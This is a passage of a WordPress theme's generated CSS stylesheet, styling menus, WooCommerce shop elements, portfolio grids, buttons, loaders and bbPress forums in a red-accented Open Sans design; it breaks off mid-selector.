ul#mobile-menu .mobile-sub-menu-controller{
  line-height : 40px ;
}
ul#mobile-menu ul.sub-menu .mobile-sub-menu-controller{
  line-height : 27px ;
}

#navigation .sub-menu,
#navigation .children,
#navigation-left-side .sub-menu,
#navigation-left-side .children,
#navigation-right-side .sub-menu,
#navigation-right-side .children,
.sb-left  #slidebar-menu .sub-menu,
.top-overlay-menu .sb-right  #slidebar-menu .sub-menu{
  font:  400 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #bbbbbb;
    line-height: 28px;
    letter-spacing: 0px;
    text-transform: none;}
.thumb-title-wrap {
  color: #ffffff;
}
.thumb-title-wrap .thumb-title{
  font:  600 15px "Open Sans","Open Sans","Arial",sans-serif; 
    color: ;
    line-height: 30px;
    letter-spacing: 0px;
    text-transform: uppercase;}
.thumb-title-wrap .portfolio-item-cats {
  font-size: 14px;
  line-height: 17px;
  text-transform: capitalize;
  letter-spacing: 0px;
}
.full-screen-portfolio-overlay-title {
    font:  600 15px "Open Sans","Open Sans","Arial",sans-serif; 
    color: ;
    line-height: 30px;
    letter-spacing: 0px;
    text-transform: uppercase;}
#footer {
    font:  400 12px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #888888;
    line-height: 14px;
    letter-spacing: 0px;
    text-transform: none;}
#bottom-widgets h6 {
    font:  600 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #dfdfdf;
    line-height: 22px;
    letter-spacing: 0px;
    text-transform: uppercase;    margin-bottom:20px;
}
#bottom-widgets {
    font:  400 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #a2a2a2;
    line-height: 24px;
    letter-spacing: 0px;
    text-transform: none;}
.sidebar-widgets h6 {
   font:  600 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #333333;
    line-height: 22px;
    letter-spacing: 0px;
    text-transform: uppercase;   margin-bottom:20px;
}
.sidebar-widgets {
	font:  400 14px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #606060;
    line-height: 24px;
    letter-spacing: 0px;
    text-transform: none;}

.sb-slidebar .widget {
  font:  400 12px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #a2a2a2;
    line-height: 25px;
    letter-spacing: 0px;
    text-transform: none;}
.sb-slidebar .widget h6 {
  font:  400 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #ffffff;
    line-height: 22px;
    letter-spacing: 0px;
    text-transform: none;}
.woocommerce ul.products li.product .product-meta-data h3, 
.woocommerce-page ul.products li.product .product-meta-data h3,
.woocommerce ul.products li.product h3, 
.woocommerce-page ul.products li.product h3 {
  font:  700 18px "Lato","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 27px;
    letter-spacing: 0px;
    text-transform: none;}

.related.products h2,
.upsells.products h2,
.cart-collaterals .cross-sells h2,
.cart_totals h2, 
.shipping_calculator h2,
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
.shipping_calculator h2,
#order_review_heading,
.woocommerce .page-title {
  font-family: Lato;
  font-weight: 700;
}
.woocommerce-page.single.single-product #content div.product h1.product_title.entry-title {
  font:  700 18px "Lato","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 27px;
    letter-spacing: 0px;
    text-transform: none;}

.woocommerce form .form-row label, .woocommerce-page form .form-row label {
  color: #222222;
}


.contact_form_module input[type="text"], 
.contact_form_module textarea {
  font:  400 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 26px;
    letter-spacing: 0px;
    text-transform: none;}
#bottom-widgets .widget ul li a, #bottom-widgets a {
	color: inherit;
}

a, a:visited, a:hover,
#bottom-widgets .widget ul li a:hover, 
#bottom-widgets a:hover{
  color: #d2232a;
}
#navigation .current_page_item a,
#navigation .current_page_item a:hover,
#navigation a:hover,
#navigation-left-side .current_page_item a,
#navigation-left-side .current_page_item a:hover,
#navigation-left-side a:hover,
#navigation-right-side .current_page_item a,
#navigation-right-side .current_page_item a:hover,
#navigation-right-side a:hover,
#menu li.current-menu-ancestor {
	color: #d2232a;
}
#navigation .current_page_item ul li a,
#navigation-left-side .current_page_item ul li a,
#navigation-right-side .current_page_item ul li a {
  color: inherit;
}
.be-nav-link-effect-1 a::after,
.be-nav-link-effect-2 a::after,
.be-nav-link-effect-3 a::after{
  background-color: rgb(210,35,42);background-color: rgba(210,35,42,1);}
.current-menu-item a {
  color: #d2232a;
}

.sb-left #slidebar-menu a:hover,
.sb-left #slidebar-menu .current-menu-item > a {
  color: #d2232a !important;
}

.page-title-module-custom .page-title-custom,
h6.portfolio-title-nav{
  font:  300 25px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #000000;
    line-height: 36px;
    letter-spacing: 3px;
    text-transform: uppercase;}
#portfolio-title-nav-wrap .portfolio-nav a {
 color:   #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a .home-grid-icon span{
  background-color: #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover {
 color:   #000000; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover .home-grid-icon span{
  background-color: #000000; 
}
.breadcrumbs {
  color: #000000;
}
.page-title-module-custom .header-breadcrumb {
  line-height: 36px;
}
#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul li a, 
.single_portfolio_info_close,
#portfolio-title-nav-bottom-wrap .slider-counts{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);}
a.custom-share-button, a.custom-share-button:active, a.custom-share-button:hover, a.custom-share-button:visited{
  color: #222222 !important; 
}
.tatsu-button,
.be-button,
.woocommerce a.button, .woocommerce-page a.button, 
.woocommerce button.button, .woocommerce-page button.button, 
.woocommerce input.button, .woocommerce-page input.button, 
.woocommerce #respond input#submit, .woocommerce-page #respond input#submit,
.woocommerce #content input.button, .woocommerce-page #content input.button,
input[type="submit"],
.more-link.style1-button,
.more-link.style2-button,
.more-link.style3-button,
input[type="button"], input[type="submit"], input[type="reset"], input[type="file"]::-webkit-file-upload-button, button  {
	font-family: Open Sans;
  font-weight: 400;
}
.more-link.style2-button {
  color: #000000 !important;
  border-color: #000000 !important;
}
.more-link.style2-button:hover {
  border-color: #d2232a !important;
  background: #d2232a !important;
  color: #ffffff !important;
}
.woocommerce a.button, .woocommerce-page a.button, 
.woocommerce button.button, .woocommerce-page button.button, 
.woocommerce input.button, .woocommerce-page input.button, 
.woocommerce #respond input#submit, .woocommerce-page #respond input#submit,
.woocommerce #content input.button, .woocommerce-page #content input.button {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background:  !important;
  color:  !important;
  border-width: px !important;
  border-color:  !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button:hover, .woocommerce-page a.button:hover, 
.woocommerce button.button:hover, .woocommerce-page button.button:hover, 
.woocommerce input.button:hover, .woocommerce-page input.button:hover, 
.woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-width: 2px !important;
  background:  !important;
  color:  !important;
  border-color:  !important;

}
.woocommerce a.button.alt, .woocommerce-page a.button.alt, 
.woocommerce .button.alt, .woocommerce-page .button.alt, 
.woocommerce input.button.alt, .woocommerce-page input.button.alt,
.woocommerce input[type="submit"].alt, .woocommerce-page input[type="submit"].alt, 
.woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt,
.woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background:  !important;
  color:  !important;
  border-width: px !important;
  border-color:  !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button.alt:hover, .woocommerce-page a.button.alt:hover, 
.woocommerce .button.alt:hover, .woocommerce-page .button.alt:hover, 
.woocommerce input[type="submit"].alt:hover, .woocommerce-page input[type="submit"].alt:hover, 
.woocommerce input.button.alt:hover, .woocommerce-page input.button.alt:hover, 
.woocommerce #respond input#submit.alt:hover, .woocommerce-page #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover, .woocommerce-page #content input.button.alt:hover {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background:  !important;
  color:  !important;
  border-color:  !important;
}

.woocommerce .woocommerce-message a.button, 
.woocommerce-page .woocommerce-message a.button,
.woocommerce .woocommerce-message a.button:hover,
.woocommerce-page .woocommerce-message a.button:hover {
  border: none !important;
  color: #fff !important;
  background: none !important;
}

.post-title ,
.post-date-wrap {
  font:  300 28px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #000000;
    line-height: 42px;
    letter-spacing: 0px;
    text-transform: capitalize;  margin-bottom: 12px;
}

.style7-blog .post-title{
  margin-bottom: 9px;
}
.style3-blog .post-title {
  font:  400 16px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #363c3b;
    line-height: 28px;
    letter-spacing: 0px;
    text-transform: none;}

.post-nav li{
  font:  400 12px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #888888;
    line-height: 18px;
    letter-spacing: 0px;
    text-transform: none;}

.ui-tabs-anchor, 
.accordion .accordion-head,
.skill-wrap .skill_name,
.chart-wrap span,
.animate-number-wrap h6 span,
.woocommerce-tabs .tabs li a,
.be-countdown {
    font-family: Open Sans;
    letter-spacing: 0px;
    font-style: ;
    font-weight: 400;
}

.woocommerce-tabs .tabs li a {
  color: #222222 !important;
}

.ui-tabs-anchor{
  font-size: 13px;
  line-height: 17px;
  text-transform: uppercase;
}

.accordion .accordion-head{
  font-size: 14px;
  line-height: 17px;
  text-transform: uppercase;
}
.accordion .accordion-head.with-bg.ui-accordion-header-active{
  background-color: #d2232a !important;
  color: #ffffff !important;
}
.skill-wrap .skill_name{
  font-size: 13px;
  line-height: 17px;
  text-transform: uppercase;
}

.countdown-section {
  font-size: 15px;
  line-height: 30px;
  text-transform: uppercase;
}

.countdown-amount {
  font-size: 55px;
  line-height: 95px;
  text-transform: uppercase;
}

.tweet-slides .tweet-content{
  font-family: Open Sans;
  letter-spacing: 0px;
  font-style: ;
  font-weight: 300;
  text-transform: none;
}

.testimonial_slide .testimonial-content{
  font-family: Open Sans;
  letter-spacing: 0px;
  font-style: italic;
  font-weight: 300;
  text-transform: none;
}
#portfolio-title-nav-wrap{
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e8e8e8;
}

#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul, 
.single_portfolio_info_close .font-icon,
.slider-counts{
  color:  #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap .home-grid-icon span{
  background-color: #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover {
  background-color: rgb(235,73,73);background-color: rgba(235,73,73,0.85);}

#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover .font-icon{
  color:  #ffffff ;
}
#portfolio-title-nav-bottom-wrap ul a:hover .home-grid-icon span{
  background-color: #ffffff ;
}
/* ======================
    Layout 
   ====================== */


body #header-inner-wrap.top-animate #navigation, 
body #header-inner-wrap.top-animate .header-controls, 
body #header-inner-wrap.stuck #navigation, 
body #header-inner-wrap.stuck .header-controls {
	-webkit-transition: line-height 0.5s ease;
	-moz-transition: line-height 0.5s ease;
	-ms-transition: line-height 0.5s ease;
	-o-transition: line-height 0.5s ease;
	transition: line-height 0.5s ease;
}
	
.header-cart-controls .cart-contents span{
	background: #646464;
}
.header-cart-controls .cart-contents span{
	color: #f5f5f5;
}

.left-sidebar-page,
.right-sidebar-page, 
.no-sidebar-page .be-section-pad:first-child, 
.page-template-page-940-php #content , 
.no-sidebar-page #content-wrap, 
.portfolio-archives.no-sidebar-page #content-wrap {
    padding-top: 80px;
    padding-bottom: 80px;
}  
.no-sidebar-page #content-wrap.page-builder{
    padding-top: 0px;
    padding-bottom: 0px;
}
.left-sidebar-page .be-section:first-child, 
.right-sidebar-page .be-section:first-child, 
.dual-sidebar-page .be-section:first-child {
    padding-top: 0 !important;
}

.style1 .logo,
.style4 .logo,
#left-header-mobile .logo,
.style3 .logo{
  padding-top: 20px;
  padding-bottom: 20px;
}

.style5 .logo,
.style6 .logo{
  margin-top: 20px;
  margin-bottom: 20px;
}
#footer-wrap {
  padding-top: 30px;  
  padding-bottom: 30px;  
}

/* ======================
    Colors 
   ====================== */


.sec-bg,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  background: #f2f5f8;
}
.sec-color,
.post-meta a,
.pagination a, .pagination a:visited, .pagination span, .pages_list a,
input[type="text"], input[type="email"], input[type="password"],
textarea,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  color: #7a7a7a;
}

.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus,
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
  background: #f2f5f8; 
  color: #7a7a7a;
  border-color: #eeeeee;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  color: #7a7a7a!important;
}

.chosen-container .chosen-drop,
nav.woocommerce-pagination,
.summary.entry-summary .price,
.portfolio-details.style2 .gallery-side-heading-wrap {
  border-color: #eeeeee !important;
}

.fixed-sidebar-page #page-content{
  background: #edf0f2; 
}


.sec-border,
input[type="text"], input[type="email"], input[type="tel"], input[type="password"],
textarea {
  border: 2px solid #eeeeee;
}
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  border: 2px solid #eeeeee;
}

.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th,
.woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes td {
    border: none;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 5px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{
    border: 1px solid #eeeeee;
}
.pricing-table .pricing-title,
.chosen-container .chosen-results li {
  border-bottom: 1px solid #eeeeee;
}
.pricing-table .pricing-feature{
  font-size: -14px;
}

.separator {
  border:0;
  height:1px;
  color: #eeeeee;
  background-color: #eeeeee;
}


.alt-color,
li.ui-tabs-active h6 a,
#navigation a:hover,
#header-top-menu a:hover,
#navigation .current-menu-item > a,
#slidebar-menu .current-menu-item > a,
a,
a:visited,
.social_media_icons a:hover,
.post-title a:hover,
.fn a:hover,
a.team_icons:hover,
.recent-post-title a:hover,
.widget_nav_menu ul li.current-menu-item a,
.widget_nav_menu ul li.current-menu-item:before,
.woocommerce ul.cart_list li a:hover,
.woocommerce ul.product_list_widget li a:hover,
.woocommerce-page ul.cart_list li a:hover,
.woocommerce-page ul.product_list_widget li a:hover,
.woocommerce-page .product-categories li a:hover,
.woocommerce ul.products li.product .product-meta-data h3:hover,
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover,
td.product-name a:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.post-category a:hover,
#navigation .sub-menu .current-menu-item > a,
#navigation .sub-menu a:hover,
#navigation .children .current-menu-item > a,
#navigation .children a:hover,
a.custom-like-button.liked,
#slidebar-menu .current-menu-item > a,
.menu-card-item-stared {
    color: #d2232a;
}

#navigation a:hover,
#header-top-menu a:hover,
#navigation .current-menu-item > a,
#slidebar-menu .current-menu-item > a,
#navigation .sub-menu .current-menu-item > a,
#navigation .sub-menu a:hover,
#navigation .children .current-menu-item > a,
#navigation .children a:hover,
#slidebar-menu .current-menu-item > a{
  color: #d2232a;
}


.content-slide-wrap .flex-control-paging li a.flex-active,
.content-slide-wrap .flex-control-paging li.flex-active a:before {
  background: #d2232a !important;
  border-color: #d2232a !important;
}

#navigation .mega .sub-menu .highlight .sf-with-ul{
 font:  400 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #7c7c7c;
    line-height: 51px;
    letter-spacing: ;
    text-transform: uppercase; color: #bbbbbb !important;
 line-height:1.5;
}
#navigation .menu > ul > li.mega > ul > li {
  border-color: #ffffff;
}


.post-title a:hover {
    color: #d2232a !important;
}

.alt-bg,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.trigger_load_more .be-button,
.trigger_load_more .be-button:hover {
    background-color: #d2232a;
    transition: 0.2s linear all;
}
.mejs-controls .mejs-time-rail .mejs-time-current ,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.woocommerce span.onsale, 
.woocommerce-page span.onsale, 
.woocommerce a.add_to_cart_button.button.product_type_simple.added,
.woocommerce-page .widget_shopping_cart_content .buttons a.button:hover,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
#back-to-top,
.be-carousel-nav,
.portfolio-carousel .owl-controls .owl-prev:hover,
.portfolio-carousel .owl-controls .owl-next:hover,
.owl-theme .owl-controls .owl-dot.active span,
.owl-theme .owl-controls .owl-dot:hover span,
.more-link.style3-button,
.view-project-link.style3-button{
  background: #d2232a !important;
}
.single-page-nav-link.current-section-nav-link {
  background: #d2232a !important;
}
.woocommerce .woocommerce-ordering select.orderby, 
.woocommerce-page .woocommerce-ordering select.orderby{
      font:  300 15px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #444444;
    line-height: 28px;
    letter-spacing: 0px;
    text-transform: none;      border-color: #eeeeee;
}

.view-project-link.style2-button,
.single-page-nav-link.current-section-nav-link {
  border-color: #d2232a !important;
}

.view-project-link.style2-button:hover {
  background: #d2232a !important;
  color: #ffffff !important;
}
.tagcloud a:hover,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
.testimonial-flex-slider .flex-control-paging li a {
  border-color: #d2232a;
}
a.be-button.view-project-link,
.more-link {
  border-color: #d2232a; 
}


.portfolio-container .thumb-bg {
  background-color: rgba(210,35,42,0.85);
}

.photostream_overlay,
.be-button,
.more-link.style3-button,
.view-project-link.style3-button,
button ,
input[type="button"], input[type="submit"], input[type="reset"], input[type="file"]::-webkit-file-upload-button{
	background-color: #d2232a;
}
.alt-bg-text-color,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
#back-to-top,
.be-carousel-nav,
.single_portfolio_close .font-icon, 
.single_portfolio_back .font-icon,
.more-link.style3-button,
.view-project-link.style3-button,
.trigger_load_more a.be-button,
.trigger_load_more a.be-button:hover,
.portfolio-carousel .owl-controls .owl-prev:hover .font-icon,
.portfolio-carousel .owl-controls .owl-next:hover .font-icon{
    color: #ffffff;
    transition: 0.2s linear all;
}
.woocommerce .button.alt.disabled {
    background: #efefef !important;
    color: #a2a2a2 !important;
    border: none !important;
    cursor: not-allowed;
}
.be-button,
input[type="button"], input[type="submit"], input[type="reset"], input[type="file"]::-webkit-file-upload-button, button {
	color: #ffffff;
	transition: 0.2s linear all;
}
.button-shape-rounded #submit,
.button-shape-rounded .style2-button.view-project-link,
.button-shape-rounded .style3-button.view-project-link,
.button-shape-rounded .style2-button.more-link,
.button-shape-rounded .style3-button.more-link,
.button-shape-rounded .contact_submit {
  border-radius: 3px;
}
.button-shape-circular .style2-button.view-project-link,
.button-shape-circular .style3-button.view-project-link{
  border-radius: 50px;
  padding: 17px 30px !important;
}
.button-shape-circular .style2-button.more-link,
.button-shape-circular .style3-button.more-link{
  border-radius: 50px;
  padding: 7px 30px !important;
}
.button-shape-circular .contact_submit,
.button-shape-circular #submit{
  border-radius: 50px;   
  padding-left: 30px;
  padding-right: 30px;
}
.mfp-arrow{
  color: #ffffff;
  transition: 0.2s linear all;
  -moz-transition: 0.2s linear all;
  -o-transition: 0.2s linear all;
  transition: 0.2s linear all;
}

.portfolio-title a {
    color: inherit;
}

.arrow-block .arrow_prev,
.arrow-block .arrow_next,
.arrow-block .flickity-prev-next-button {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);} 

.arrow-border .arrow_prev,
.arrow-border .arrow_next,
.arrow-border .flickity-prev-next-button {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev .font-icon,
.gallery-info-box-wrap .arrow_next .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button .arrow{
  fill: #ffffff;
}

.arrow-block .arrow_prev:hover,
.arrow-block .arrow_next:hover,
.arrow-block .flickity-prev-next-button:hover {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}

.arrow-border .arrow_prev:hover,
.arrow-border .arrow_next:hover,
.arrow-border .flickity-prev-next-button:hover {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev:hover .font-icon,
.gallery-info-box-wrap .arrow_next:hover .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button:hover .arrow{
  fill: #ffffff;
}



#back-to-top.layout-border,
#back-to-top.layout-border-header-top {
  right: 50px;
  bottom: 50px;
}
.layout-border .fixed-sidebar-page #right-sidebar.active-fixed {
    right: 30px;
}
body.header-transparent.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 62px;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 30px;
}
body.header-transparent.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 32px;
  z-index: 15;
}
body.header-transparent .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 0px;
  z-index: 15;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent #header-wrap, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent #header-wrap {
  margin: 0px 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
.mfp-content.layout-border img {
  padding: 70px 0px 70px 0px;
}
body.admin-bar .mfp-content.layout-border img {
  padding: 102px 0px 70px 0px;
}
.mfp-content.layout-border .mfp-bottom-bar {
  margin-top: -60px;
}
body .mfp-content.layout-border .mfp-close {
  top: 30px;
}
body.admin-bar .mfp-content.layout-border .mfp-close {
  top: 62px;
}
pre {
    background-image: -webkit-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #f2f5f8 24px, #f2f5f8 56px);
    background-image: -moz-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #f2f5f8 24px, #f2f5f8 56px);
    background-image: -ms-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #f2f5f8 24px, #f2f5f8 56px);
    background-image: -o-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #f2f5f8 24px, #f2f5f8 56px);
    background-image: repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #f2f5f8 24px, #f2f5f8 56px);
    display: block;
    line-height: 28px;
    margin-bottom: 50px;
    overflow: auto;
    padding: 0px 10px;
    border:1px solid #eeeeee;
}


@media only screen and (max-width : 767px ) {

    


    #hero-section h1 , 
    .full-screen-section-wrap h1,
    .tatsu-fullscreen-wrap h1 {
      font-size: 30px;
      line-height: 40px;
    }
    #hero-section h2,
    .full-screen-section-wrap h2,
    .tatsu-fullscreen-wrap h2 { 
      font-size: 25px;
      line-height: 35px;
    }
    #hero-section h4,
    .full-screen-section-wrap h4,
    .tatsu-fullscreen-wrap h3 {
      font-size: 16px;
      line-height: 30px;
    }
    #hero-section h5,
    .full-screen-section-wrap h5,
    .tatsu-fullscreen-wrap h5 {
      font-size: 16px;
      line-height: 30px;
    }

    }

.loader-style1-double-bounce1, .loader-style1-double-bounce2,
.loader-style2-wrap,
.loader-style3-wrap > div,
.loader-style5-wrap .dot1, .loader-style5-wrap .dot2,
#nprogress .bar {
  background: #d2232a !important; 
}
.loader-style4-wrap {
    border-top: 7px solid rgba(210, 35, 42 , 0.3);
  border-right: 7px solid rgba(210, 35, 42 , 0.3);
  border-bottom: 7px solid rgba(210, 35, 42 , 0.3);
  border-left-color: #d2232a; 
}

#nprogress .spinner-icon {
  border-top-color: #d2232a !important; 
  border-left-color: #d2232a !important; 
}
#nprogress .peg {
  box-shadow: 0 0 10px #d2232a, 0 0 5px #d2232a !important;
}
.single-page-version #navigation .current_page_item a,
.single-page-version #navigation .sub-menu .current-menu-item > a,
.single-page-version #navigation .children .current-menu-item > a {
  color: inherit ;
}
.single-page-version #navigation a:hover,
.single-page-version #navigation .current-section a,
.single-page-version #slidebar-menu .current-section a {
  color: #d2232a;
}

.style1 #navigation,
.style3 #navigation,
.style4 #navigation,
.style5 #navigation, 
#header-controls-left,
#header-controls-right,
#header-wrap,
.mobile-nav-controller-wrap,
#left-header-mobile .header-cart-controls,
.style6 #navigation-left-side,
.style6 #navigation-right-side{
	line-height: 151px;
}
body.header-transparent #header-wrap #navigation,
body.header-transparent #header-wrap #navigation-left-side,
body.header-transparent #header-wrap #navigation-right-side,
body.header-transparent #header-inner-wrap .header-controls, 
body.header-transparent #header-inner-wrap .mobile-nav-controller-wrap {
	line-height: 151px;
}
body #header-inner-wrap.top-animate #navigation,
body #header-inner-wrap.top-animate #navigation-left-side,
body #header-inner-wrap.top-animate #navigation-right-side,
body #header-inner-wrap.top-animate .header-controls,
body #header-inner-wrap.top-animate #header-wrap,
body #header-inner-wrap.top-animate #header-controls-right {
	line-height: 151px;
}
.header-transparent #content.page-split-screen-left,
.header-transparent #content.page-split-screen-right{
  
}
  #navigation-left-side {
    padding-right: 117.5px;
  }
  #navigation-right-side {
    padding-left: 117.5px;
  }

  @media only screen and (max-width : 320px){
    .logo{
     width: 155px;
      max-width: 40%; 
      margin-left: 10px !important;
    }
    #header-controls-right,
    .mobile-nav-controller-wrap{
      line-height: 133.09677419355px !important; 
      right: 10px !important;
    }
  }
/*  Optiopn Panel Css */
#header-wrap .be-shortcode{
    margin-bottom: 0px;
}
#header-wrap .be-button-wrap{
    margin: 0px;
}

.ms-overlay-layers .ms-layer {
    top: 325px !important;
}

.ms-nav-prev {
    top: 45% !important;
}

.ms-nav-next {
    top: 45% !important;
}

.hs-button {
    -webkit-border-radius: 0px !important;
    border-radius: 0px !important;
    margin: 20px 20px 10px 0px !important;
}

.home-cta {
    margin-top: -200px;
}

@media (max-width: 1279px) and (min-width: 961px) {

	#navigation ul li {
	}

	#navigation a {
	}
	
	.style4 #navigation {
	}
}

nav#navigation.clearfix {
    float: right;
    padding-right: 35px;
}

#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
  border-top: 1px solid #eeeeee;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
  border: 1px solid #eeeeee;
}
#bbpress-forums li.bbp-header, 
#bbpress-forums li.bbp-footer,
.menu-card-item.highlight-menu-item {
  background: #f2f5f8;
}
a.bbp-forum-title,
#bbpress-forums fieldset.bbp-form label,
.bbp-topic-title a.bbp-topic-permalink {
  font:  400 15px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 32px;
    letter-spacing: 0px;
    text-transform: none; /* font: inherit;
  line-height: inherit;
  letter-spacing: inherit;
  text-transform: inherit; */
}
#bbpress-forums ul.forum-titles li,
#bbpress-forums ul.bbp-replies li.bbp-header {
  font:  400 15px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 32px;
    letter-spacing: 0px;
    text-transform: none;  line-height: inherit;
  letter-spacing: inherit;
  text-transform: uppercase;
  font-size: inherit;
}
#bbpress-forums .topic .bbp-topic-meta a, 
.bbp-forum-freshness a,
.bbp-topic-freshness a,
.bbp-header .bbp-reply-content a,
